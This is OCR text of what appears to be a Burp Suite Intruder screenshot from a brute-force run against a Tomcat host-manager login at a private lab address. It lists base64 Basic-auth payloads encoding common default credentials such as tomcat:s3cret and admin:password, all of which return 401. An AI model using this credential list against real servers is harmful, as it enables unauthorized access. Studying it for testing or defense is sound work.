 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 2351
1 dG9tY2F0OnMzY3JldCAJIA== 401 2351
2 YWRtaW46czNjcmV0IAkg 401 2351
3 cm9vdDpzM2NyZXQgCSA= 401 2351
4 bWFuYWdlcjpzM2NyZXQgCSA= 401 2351
5 cm9sZTE6czNjcmV0IAkg 401 2351
6 Ym90aDpzM2NyZXQgCSA= 401 2351
7 dG9tY2F0OnMzY3JldCAJIA== 401 2351
8 dG9tY2F0OnBhc3N3b3JkICA= 401 2351
9 YWRtaW46cGFzc3dvcmQgIA== 401 2351
10 cm9vdDpwYXNzd29yZCAg 401 2351
11 bWFuYWdlcjpwYXNzd29yZCAg 401 2351
12 cm9sZTE6cGFzc3dvcmQgIA== 401 2351
13 Ym90aDpwYXNzd29yZCAg 401 2351
14 dG9tY2F0OnBhc3N3b3JkICA= 401 2351
15 dG9tY2F0Og== 401 2351
16 YWRtaW46 401 2351
17 cm9vdDo= 401 2351
18 bWFuYWdlcjo= 401 2351
19 cm9sZTE6 401 2351
20 Ym90aDo= 401 2351
21 dG9tY2F0Og== 401 2351
22 dG9tY2F0OlBhc3N3b3JkMSA= 401 2351
23 YWRtaW46UGFzc3dvcmQxIA== 401 2351
24 cm9vdDpQYXNzd29yZDEg 401 2351
25 bWFuYWdlcjpQYXNzd29yZDEg 401 2351
26 cm9sZTE6UGFzc3dvcmQxIA== 401 2351
27 Ym90aDpQYXNzd29yZDEg 401 2351
28 dG9tY2F0OlBhc3N3b3JkMSA= 401 2351
29 dG9tY2F0OnBhc3N3b3JkMSA= 401 2351
30 YWRtaW46cGFzc3dvcmQxIA== 401 2351
Request Response
Pretty Raw Hex \n
1 GET /host-manager/html HTTP/1.1
2 Host: 192.168.110.19:8080
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OnMzY3JldCAJIA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search... 0 matches
Finished